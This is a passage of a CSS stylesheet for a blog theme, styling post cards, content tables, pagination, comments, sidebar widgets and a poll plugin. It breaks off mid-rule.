.c_item.c_item_version_6:nth-child(2n+1) .c_item-title span {
    width: 100%;
    background: transparent;
}

.c_list .c_item-title {
    margin: 15px 0 10px 0;
}

.c_item-title:hover {
    text-decoration: underline;
}

.c_item p {
    color: #383838;
    font-size: 14px;
    line-height: 22px;
}

.c_item.c_item_version_6 p {
    z-index: 10;
    color: #ffffff;
    position: relative;
    opacity: .9;
    margin: 20px 0 0 0;
}

.c_item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 49;
}

.c_item-data {
    position: absolute;
    z-index: 20;
    bottom: 35px;
    left: 35px;
    width: calc(100% - 70px);
	z-index: 11;
}

.c_item-data__comm {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    padding-left: 48px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_item-data__view {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    padding-left: 48px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_item-data__like .post-ratings {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    margin-right: 20px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_single-data__item .post-ratings {
    margin-right: 0;
}

.post-ratings img {
    display: block;
}

.c_item-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
}

.c_item-data__comm::before {
    background-position: 0 0;
}

.c_item-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

.c_item-data__date {
    float: right;
    display: block;
    padding-top: 15px;
    opacity: .5;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
}

.c_list .c_item-data .c_item-data__comm {
    margin: 0 10px 0 0;
}

.c_item:nth-child(even) {
    border-radius: 0;
}

.c_item:nth-child(even) .c_item-cat, 
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__comm, 
.c_item:nth-child(even) .c_item-data__date,
.c_item:nth-child(even) .c_item-data__like .post-ratings,
.c_item:nth-child(even) .c_item-data__view {
    color: #383838;
    opacity: 1;
}

.c_item:nth-child(even) .c_item-title {
    margin-top: 10px;
}

.c_item.c_item_version_6:nth-child(even) .c_item-title,
.c_item.c_item_version_6:nth-child(even) .c_item-cat,
.c_item.c_item_version_6:nth-child(even) .c_item-data__comm, 
.c_item.c_item_version_6:nth-child(even) .c_item-data__date,
.c_item.c_item_version_6:nth-child(even) .c_item-data__like .post-ratings,
.c_item.c_item_version_6:nth-child(even) .c_item-data__view {
    margin-top: 15px;
    color: #fff;
    opacity: 1;
}

.c_item:nth-child(even) {
    padding-top: 30px;
}

.c_content_top {
    padding-top: 40px;
}

.c_single-data__like .post-ratings {
    color: #6f6f6f;
}

.c_item:nth-child(even) .c_item-data__comm::before, 
.c_single-data__item.c_item-data__comm::before {
    background-position: 0 -30px;
}

.c_item:nth-child(odd) .c_item-data__view::before {
    background-image: url(img/bg-icon-view_white.png);
}

.c_item:nth-child(even) .c_item-data__like .post-ratings::before, 
.c_single-data__like .post-ratings::before {
    background-position: -36px -30px;
}

.c_loadmore {
    display: block;
    color: #999898;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    text-align: center;
    cursor: pointer;
    position: relative;
	clear: both;
}

.c_loadmore_loading {
    content: "";
    width: 50px;
    height: 50px;
    background: url('img/loading.gif');
    display: none;
    margin: 0 auto;
	clear: both;
}

.c_loadmore:hover {
    color: #000;
}

.tablepress {
	width: 100% !important;
    border-collapse: collapse;
	border-spacing: 0;
	overflow-x: auto;
}

.c_txt table:not(.tablepress),
.desc table:not(.tablepress) {
    border-collapse: collapse;
    margin: 15px auto;
    width: 100% !important;
    display: table;
    border-radius: 0px !important;
    -webkit-box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    -moz-box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    overflow-x: auto;
    overflow-y: hidden;
	border: 1px solid;
}

.table-scroll {
	overflow: auto;
}

.c_txt table h1:before,
.c_txt table h2:before,
.c_txt table h3:before {
	display: none;
}

.c_txt table:not(.tablepress) tr:first-child ,
.desc table:not(.tablepress) tr:first-child {
	background: #1cb5df;
	color: #fff;
}

.c_txt table:not(.tablepress) tr:first-child td,
.desc table:not(.tablepress) tr:first-child td {
	border-right: 1px solid #109dc4;
	border-bottom: 1px solid #109dc4;
}

.c_txt table:not(.tablepress) tr,
.desc table:not(.tablepress) tr {
	width: 100%;
	text-align: center !important;
	font-size: 17px !important;
}

.c_txt table:not(.tablepress) tr td,
.desc table:not(.tablepress) tr td {
	width: auto !important;
    padding: 10px !important;
	font-size: 15px !important;
	text-align: center;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:nth-child(even),
.desc table:not(.tablepress) tr:not(:first-child) td:nth-child(even) {
	background: #f3fafc !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td,
.desc table:not(.tablepress) tr:not(:first-child) td {
	border: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child,
.desc table:not(.tablepress) tr:not(:first-child) td:first-child {
	border-right: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child,
.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child {
	border-left: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:nth-child(2) td:nth-child(even),
.desc table:not(.tablepress) tr:nth-child(2) td:nth-child(even) {
	background: linear-gradient(to top, #f3fafc, #fff) !important;
}

.c_txt table:not(.tablepress) tr:last-child td:nth-child(even),
.desc table:not(.tablepress) tr:last-child td:nth-child(even) {
	background: linear-gradient(to bottom, #f3fafc, #fff) !important;
}

.c_txt table:not(.tablepress) tr:last-child td,
.desc table:not(.tablepress) tr:last-child td {
	border-bottom: none !important;
}

/* Pagenavi */
.c_pagenavi {
    margin-bottom: -10px;
    font-size: 0;
    text-align: center;
}

.c_pagenavi a, .c_pagenavi span {
    display: inline-block;
    vertical-align: top;
    min-width: 40px;
    height: 30px;
    margin: 0 5px 10px;
    padding: 0 10px;
    border: 1px solid #bababa;
    border-radius: 3px;
    background-color: transparent;
    position: relative;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 28px;
    text-decoration: none;
    text-align: center;
}

.c_pagenavi a:hover {
    border-color: #383838;
    background-color: #383838;
    color: #fff;
} 

.c_pagenavi span.current {
    border-color: #1cb5df;
    background-color: #1cb5df;
    color: #fff;
}

.c_pagenavi a.prev, .c_pagenavi a.next {
    min-width: 45px;
    margin: 0 15px;
    text-indent: -4989px;
}

.c_pagenavi a.prev::before, .c_pagenavi a.next::before {
    content: '';
    position: absolute;
    top: 9px;
    left: 13px;
    width: 18px;
    height: 10px;
    background: url(img/bg-arrow.png) top no-repeat;
    z-index: 10;
}

.c_pagenavi a.next::before {
    left: 12px;
}

.c_pagenavi a.next::before {
    transform: rotate(180deg);
}

/* Single */
.c_single-top {
    min-height: 260px;
    position: relative;
    padding: 40px 35px;
}

.c_single-top_overlay:before {
    background-color: rgba(0, 0, 0, 0.5);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.c_single-page {
    min-height: 75px;
    padding: 0;
}

.c_thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    min-height: 260px;
    z-index: 1;
}

.c_thumb img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.c_single-top .c_breadcrumbs {
    position: relative;
    margin-bottom: 15px;
    z-index: 20;
}

.c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before  {
    color: rgba(255, 255, 255, .5);
}

.c_single-top .c_breadcrumbs a:hover,
.c_single-top .breadcrumb a:hover {
    color: #fff;
    text-decoration: underline;
}

.c_single-page .breadcrumb a, .c_single-page .breadcrumb span, .c_single-page .breadcrumb a::before {
    color: rgba(0, 0, 0, .5);
}

.c_single-page .breadcrumb a:hover {
    color: rgba(0, 0, 0, 1);
}

.c_single-top h1 {
	width: calc(100% + 70px);
    position: relative;
    z-index: 20;
    color: #fff;
    font-size: 25px;
    font-weight: 500;
    line-height: 34px;
	display: block;
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 35px;
    margin: 10px 0 0 -35px;
}

.c_single-page h1 {
    color: #383838;
	background: none;
	box-shadow: none;
	width: 100%;
}

/* Data */
.c_data {
    width: calc(100% - 70px);
    min-height: 40px;
    margin: -20px auto 0;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    position: relative;
    z-index: 20;
    font-size: 0;
    text-align: left;
}

.c_data::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.c_data-chapter {
    display: inline-block;
    vertical-align: top;
    padding: 10px 28px 10px 13px;
    position: relative;
    background-color: #1cb5df;
    border-radius: 4px 0 0 4px;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    cursor: pointer;
}

.c_data-chapter.active::before {
    transform: rotate(45deg) !important;
}

.c_data-chapter.deactive::before {
    transform: rotate(-135deg) !important;
	    top: 19px;
}

.c_data-chapter::before {
    content: '';
    position: absolute;
    top: 16px;
    right: 15px;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    transform: rotate(45deg);
    transition: all .3s ease;
}

.c_data-chapter.active::before {
    top: 16px;
    transform: rotate(-135deg);
}  

.c_item-data__like, .c_data-like {
    display: inline-block;
    vertical-align: top;
}

.c_data-comm, .c_data-view, .c_data-like .post-ratings {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 74px;
    min-height: 20px;
    padding: 0 14px 0 36px;
    margin: 10px 0 10px 20px;
    position: relative;
    color: #c0c0c0;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    z-index: 20;
}

.post-ratings__btn {
    cursor: pointer;
}

.c_data-comm::before, .c_data-like .post-ratings::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 20px;
    background: url(img/comment-icon.png) no-repeat;
}

.c_data-view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 27px;
    height: 20px;
    background: url(img/bg-icon-view.png) no-repeat;
}

.c_data-like .post-ratings::before {
    width: 22px;
    background-position: -24px -20px;
}

.c_data-comm::after, .c_data-view::after, .c_data-like .post-ratings::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #e1e1e1;
}

.c_data-date {
    display: inline-block;
    vertical-align: top;
    margin: 10px 30px;
    opacity: .5;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 20px;
}

/* Chapter */
.c_chapter {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    padding: 0 35px;
    transition: all 1s ease;
    background: transparent;
}

.c_chapter.active {
    max-height: 2000px;
    opacity: 1;
    padding-top: 40px;
    padding-bottom: 20px;
    margin: -20px 0 0 0;
}

.c_chapter.active ul {
	display: block;
}

.c_chapter ul {
    list-style: none;
}

.c_chapter ul li {
    display: block;
    padding-left: 15px;
    position: relative;
    margin-top: 7px;
}

.c_chapter ul li.sub_1 {
    margin-left: 25px;
}

.c_chapter ul li.sub_2 {
    margin-left: 50px;
}

.c_chapter ul li.sub_3 {
    margin-left: 75px;
}

.c_chapter ul li:before {
    content: '';
    position: absolute;
    top: 3px;
    left: -3px;
    width: 10px;
    height: 10px;
    background-color: transparent;
    border-top: 2px solid #1cb5df;
    border-right: 2px solid #1cb5df;
    transform: rotate(45deg);
}

.c_chapter ul ul li::before {
    border-color: #c0c0c0;
}

.c_chapter ul li a {
    display: inline-block;
    vertical-align: top;
    border-bottom: 1px dashed transparent;
    color: #383838;
    font-size: 13px;
    font-weight: 300;
    line-height: 15px;
    text-decoration: none;
}

.c_chapter ul li a:hover {
    border-bottom-color: #454545;
}

/* Single */
.c_single {
    margin-top: 20px;
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    margin-bottom: 40px;
}

.c_single .c_txt {
	width: 100%;
    padding: 35px;
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.desc {
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.fseo_cat_descr_bottom {
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.c_single .c_txt a,
.desc a,
.fseo_cat_descr_bottom a {
    border-bottom: 1px dashed #383838;
    color: #383838;
    font-weight: 500;
    text-decoration: none;
}

.c_single .c_txt a:hover,
.desc a:hover,
.fseo_cat_descr_bottom a:hover {
    border-bottom-color: transparent;
}

.c_single .c_txt h2::before,
.desc h2::before,
.fseo_cat_descr_bottom h2::before {
    content: '';
    position: absolute;
    top: 0;
    left: -35px;
    width: 25px;
    height: 100%;
    background-color: #1cb5df;
    border-radius: 0 5px 5px 0;
}

.c_single .c_txt h3::before,
.desc h3::before,
.fseo_cat_descr_bottom h3::before {
    content: '';
    position: absolute;
    top: 50%;
    left: -35px;
    width: 20px;
    height: 30px;
    margin-top: -15px;
    background-color: #1cb5df;
    border-radius: 0 5px 5px 0;
}

.c_single .c_txt h3::before,
.desc h3::before,
.fseo_cat_descr_bottom h3::before {
    background-color: #e1e1e1;
}

.c_single .c_txt img,
.desc img,
.fseo_cat_descr_bottom img {
    display: block;
    max-width: 100%;
    height: auto;
}

.c_single .c_txt .fullwidth {
    width: calc(100% + 70px);
    max-width: calc(100% + 70px);
    margin-left: -35px;
}

.c_single .c_txt .wp_caption_fullwidth{
    width: calc(100% + 70px);
    max-width: calc(100% + 70px);
    margin-left: -35px;
}

.c_single .c_txt .wp_caption_fullwidth .wp-caption-text {
    padding: 10px 35px;
}

.c_single .c_txt .wp_caption_fullwidth .fullwidth {
    width: 100%;
    max-width: 100%;
    margin-left: 0;
}

.c_single .c_txt .sky_button_small {
	display: inline-block;
	width: fit-contens;
	padding: 3px 5px;
	font-size: 14px;
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .sky_button_middle {
	display: inline-block;
	width: fit-contens;
	padding: 7px 10px;
	font-size: 18px;	
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .sky_button_big {
	display: inline-block;
	width: fit-contens;
	padding: 14px 20px;
	font-size: 24px;
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .button_center {
	text-align: center;
}

.c_single .c_txt .button_right {
	text-align: right;
}

.c_single .c_txt .fullwidth img {
    width: 100%;
    height: auto;
}

.c_txt p.wp-caption-text,
.gallery-caption {
    display: block;
    padding: 10px;
    border-bottom: 1px solid #e1e1e1;
    color: #999898;
    font-size: 13px;
    line-height: 20px;
    margin: 0;
	text-align: center;
}

.fullwidth .wp-caption-text {
    padding-left: 35px;
    padding-right: 35px;
}

/* Single data */
.c_single-data {
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    padding: 20px 35px;
    position: relative;
}

.c_single-data::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.c_single-gocomm {
    float: left;
    display: block;
    width: 125px;
    height: 40px;
    background-color: #1cb5df;
    border-radius: 4px;
    color: #fff;
    font-size: 13px;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
}

.c_single-data__item, .c_single-data__like {
    margin-top: 5px;
    margin-left: 30px;
    color: #6f6f6f;
    font-size: 16px;
    line-height: 30px;
}

.c_single-data__share {
    float: right;
    display: flex;
	align-items: center;
    margin-top: 10px;
    text-align: right;
	color: #b7b7b7;
}

.c_single-data__share .ya-share2 {
    display: inline-block;
    vertical-align: top;
    margin-left: 0px;
}

/* Single relate post */
.c_single-relate {
    padding: 35px;
    overflow: hidden;
}

.c_single-relate__head {
    margin-bottom: 25px;
    color: #999898;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    text-transform: uppercase;
}

.c_single-relate__list {
    width: calc(100% - 70px);
    margin: auto;
    position: relative;
}

.c_single-relate__list .slick-list, .c_single-relate__list .slick-track {
    overflow: hidden;
}

.c_single-relate__list .slick-arrow {
    border-color: #d7d7d7;
}

.c_single-relate__list .slick-prev {
    left: -32px;
}

.c_single-relate__list .slick-next {
    right: -32px;
}

.c_single-relate__list .c_now-item {
    border: none;
    padding: 0 10px 0 0;
}

.c_single-relate__list .c_now-item:nth-child(even) {
    padding: 0 0 0 10px;
    text-align: right;
}

.c_single-relate__list .c_now-item:nth-child(even) a {
    float: left;
}

.c_single-relate__list .c_now-item:nth-child(even) a::before {
    left: inherit;
    right: -75px;
}

.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb {
    float: right;
}

/* Comments */
.c_comment-head {
    margin-top: 27px;
    margin-bottom: 37px;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 30px;
}

.bypostauthor {
	background:#fafafa;
	color:#555;
}

.sticky {
	position: relative;
}

#cancel-comment-reply-link {
    width: 100%;
    clear: both;
    padding: 0 0 20px 30px;
}

.children {
    list-style: none;
    padding: 0 0 0 15px;
}

.comment-reply-link:hover {
    text-decoration: underline;
}

.c_comment-list {
    margin-bottom: 20px;
    padding: 30px 35px 5px;
    background-color: #fff;
    border-radius: 7px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    list-style: none;
}

.c_comment-item {
    margin-bottom: 30px;
}

.c_comment-item__top {
    overflow: hidden;
    margin-bottom: 12px;
    padding-bottom: 14px;
    border-bottom: 1px solid #e1e1e1;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 20px;
}

.c_comment-item__thumb {
    float: left;
    width: 40px;
    height: 40px;
    margin-right: 12px;
    border-radius: 50%;
    border: 1px solid #bbb;
    overflow: hidden;
}

.c_comment-item__thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.c_comment-item__info {
    float: left;
    margin-top: 10px;
}

.c_comment-item__answer {
    float: right;
    margin-top: 10px;
    cursor: pointer;
}

.c_comment-item__txt {
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.c_comment-item__txt p {
    margin-bottom: 15px;
}

.c_comment-item__txt p:last-child {
    margin-bottom: 0px;
}

/* Comment form */
.c_comment-form {
    margin-bottom: 20px;
    box-shadow: none;
}

.comment-respond.active .comment-respond {
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);	
    padding: 20px 0 30px 0;
    border-radius: 7px;
}

.c_comment-form .form-smilies {
	width:100%; 
	margin-top: 5px; 
	margin-bottom: 15px; 
	margin-left: 0; 
	margin-right: 0;
}

.c_comment-form .form-smilies img {
	cursor: pointer;
}

.c_comment-form p,
.comment-form p {
	position: relative;
    padding: 0 30px 15px;
}

.c_comment-form p.comment-form-cookies-consent {
    padding: 0 35px 20px 35px;
    position: relative;
}

.c_comment-form p.comment-reply-title {
    padding: 0;
    position: relative;
}

.c_comment-form a,
.comment-form a,
.c_comment-list a {
    color: #1cb5df;
}

.cancel-comment-reply {
    display: block;
    margin: 0 0 30px 30px;
    font-size: 15px;
}

.cancel-comment-reply a:hover {
    text-decoration: none;
}

.c_comment-form .form-label {
    position: relative;
    float: left;
    width: 50%;
}

.c_comment-form .form-label:nth-child(3) {
	width: 100%;
	margin-top: 30px;
    border-top: 1px solid #e1e1e1;
}

.c_comment-form .form-label-full {
    position: relative;
    width: 100%;
}

.c_comment-form .comment-form-cookies-consent label {
    top: 0;
    left: 0;
    position: relative;
    padding: 0 5px;
    height: auto;
}

.c_comment-form .form-label:first-child {
    border-right: 1px solid #e1e1e1;
}

.form-textarea,
.add_comment_name_email {
    position: relative;
    clear: both;
    margin: 30px 0 0 0;
    border-top: 1px solid #e1e1e1;
}

.add_comment_name_email {
    display: table;
    width: 100%;
}

.c_comment-form label,
.form-textarea label,
.add_comment_name_email label {
    position: absolute;
    top: -9px;
    left: 35px;
    display: inline-block;
    vertical-align: top;
    height: 17px;
    padding: 0 9px;
    border-radius: 3px;
    background-color: #1cb5df;
    color: #fff;
    font-size: 13px;
    line-height: 17px;
}

.comment-form .add_comment_name_email input[type="text"] {
	width: 100%;
    height: 48px;
    padding: 7px 35px 0 35px;
    border: none;
    outline: none;
    background-color: transparent;
    color: #000;
    border-bottom: 1px solid #e1e1e1;
}

.c_comment-form input[type="text"], .c_comment-form input[type="email"], .c_comment textarea, .comment-form textarea {
    width: 100%;
    height: 48px;
    padding: 7px 35px 0 35px;
    border: none;
    outline: none;
    background-color: transparent;
    color: #000;
}

.c_comment textarea, .comment-form .textarea {
  height: 110px;
  padding-top: 18px;
  max-height: 300px;
  max-width: 100%;
}

.c_comment-form .form-textarea textarea:not(.textarea) {
    display: none;
}

.c_comment-form input[type="submit"],
.comment-form input[type="submit"] {
    width: 125px;
    height: 40px;
    border: 1px solid #bababa;
    border-radius: 5px;
    padding: 0;
    margin-left: 35px;
    color: rgba(111, 111, 111, .7);
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    transition: all .3s ease;
    background: #fff;
}

.comment-respond {
    margin: 0 0 2	0px 0;
}

.c_main_f_seo .comment-respond {
    margin: 0;
}

.c_comment-form input[type="submit"]:hover,
.comment-form input[type="submit"]:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
    color: #fff;
}

/* Sidebar */
.c_sidebar {
    float: right;
    width: 360px;
}

#left_sidebar .c_sidebar {
    float: left;
}

.content_top_sidebar .c_sidebar {
    margin: 40px 0 0 0;
}

.textwidget {
    margin: 10px 0 0 0;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.s_box {
	clear: both;
}

.s_box ul {
    list-style: none;
    margin: 10px 0 0 0;
}

.s_box ul li {
	margin: 0 0 10px 0;
}

.s_box ul.children li a {
	color: #000;
	border-bottom: 1px dashed #000;
}

.s_box iframe[src] {
    max-width: 100%;
    height: auto;
}

.tagcloud a {
	color: #fff;
    background: #1cb5df;
    font-weight: 500;
    text-decoration: none;
    padding: 3px 5px;
    margin: 3px 5px 3px 0;
    display: inline-block;
    font-size: 18px;
    border-radius: 3px;
}

.tagcloud a:hover {
	background: #e1e1e1;
	color: #000;
}

.s_box ul li a {
	border-bottom: 1px dashed #1cb5df;
    color: #1cb5df;
    font-weight: 500;
    text-decoration: none;
}

.s_box ul li a:hover {
    border-bottom: none;
}

.c_single-top_no {
	position: relative;
	padding: 40px 0 20px 0;
}

.c_single-top_no h1 {
    position: relative;
    font-size: 28px;
    font-weight: 500;
    line-height: 34px;
    display: block;
}

.c_data_no {
    width: 100%;
    margin: 10px 0 0 0;
}

.s_box {
    margin-bottom: 40px;
}

.s_head {
    margin-bottom: 5px;
    padding-bottom: 15px;
    border-bottom: 7px solid #e1e1e1;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 28px;
}

.s_item {
    padding: 20px 0 15px;
    border-bottom: 1px solid #e1e1e1;
}

.s_item-cat {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 8px;
    padding: 2px 3px 3px;
    background-color: #1cb5df;
    border-radius: 3px;
    color: #fff;
    font-size: 13px;
    line-height: 14px;
    text-decoration: none;
    transition: all .2s ease;
}

.s_item-cat:hover {
    background-color: #383838;
}

.s_item-link a {
    border-bottom: 1px dashed transparent;
    color: #383838;
    font-size: 16px;
    line-height: 21px;
    text-decoration: none;
    transition: all .2s ease;
}

.s_item-link a:hover {
    border-bottom: 1px dashed #848484;
}

.s_rescomm {
    margin-top: 20px;
    background-color: #fff;
    padding: 20px;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    position: relative;
}

.s_rescomm:first-child {
    margin-top: 25px;
}

.s_rescomm::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.s_rescomm-thumb {
    float: left;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    overflow: hidden;
}

.s_rescomm-thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.s_rescomm-info {
    float: right;
    width: calc(100% - 110px);
}

.s_rescomm-num {
    display: inline-block;
    vertical-align: top;
    padding: 2px 4px 3px;
    margin-bottom: 10px;
    border-radius: 5px;
    background-color: #383838;
    color: #fff;
    font-size: 13px;
    line-height: 13px;
}

.s_rescomm a {
    display: block;
    position: relative;
    color: #383838;
    font-size: 13px;
    line-height: 18px;
    text-decoration: none;
}

.s_rescomm a::before {
    content: '';
    position: absolute;
    top: -28px;
    left: -110px;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .1);
    transition: all 1s ease;
}

.s_rescomm a:hover {
    text-decoration: underline;
}

.s_rescomm a:hover::before {
    background-color: rgba(0, 0, 0, .4);
}

.s_btn {
    padding-top: 20px;
    padding-bottom: 10px;
    font-size: 0;
}
.s_btn a {
    display: inline-block;
    vertical-align: top;
    width: 68px;
    height: 38px;
    margin: 0 15px 15px 0;
    background-image: url(img/bg-social.jpg);
    background-repeat: no-repeat;
}

.hide_link {
	border-bottom: 1px dashed #1cb5df;
    color: #1cb5df;
    text-decoration: none;
}
.hide_link:hover {
	border-bottom: none;
	cursor: pointer;
}

.s_btn-fb { background-position: 0 0; }
.s_btn-vk { background-position: -68px 0; }
.s_btn-tw { background-position: -135px 0; }
.s_btn-tg { background-position: -338px 0; }
.s_btn-ok { background-position: -203px 0; }
.s_btn-insta { background-position: -406px 0; }
.s_btn-youtube { background-position: -270px 0; }


.s_social-desc {
    color: #999898;
    font-size: 13px;
    line-height: 22px;
}

.dem-roller {
    margin: 0 auto;
    width: 40px;
    height: 40px;
    position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
    width: 10px;
    height: 10px;
    background-color: #2686cc;
    border-radius: 100%;
    position: absolute;
    -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
    animation: bouncedelay 1.2s infinite ease-in-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.dem-roller .demrcont {
    position: absolute;
    width: 100%;
    height: 100%;
}

.con2 {
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.con3 {
    -webkit-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }

.post-ratings {
	width: auto;
    height: 20px;
    line-height: 16px;
    align-items: center;
    margin: 0 15px 0 5px;
    text-align: left;
    font-size: 14px;
}

.post-ratings img {
	float: left;
	padding: 0 3px 0 0;
}

.post-ratings img:last-child {
	margin: 0 15px 0 0;
}

@-webkit-keyframes bouncedelay {
    0%, 80%, 100% { -webkit-transform: scale(0.0) }
    40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
    0%, 80%, 100% { 
        transform: scale(0.0);
        -webkit-transform: scale(0.0);
    } 40% { 
        transform: scale(1.0);
        -webkit-transform: scale(1.0);
    }
}

.democracy:after {
    content:'';
    display:table;
    clear:both
}

.democracy ul li, .democracy ul {
    background:none;
    padding:0;margin:0
}

.democracy ul li:before {
    display:none
}

.democracy input[type='radio'], .democracy input[type='checkbox'] {
    margin:0;
    vertical-align:middle
}

.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers 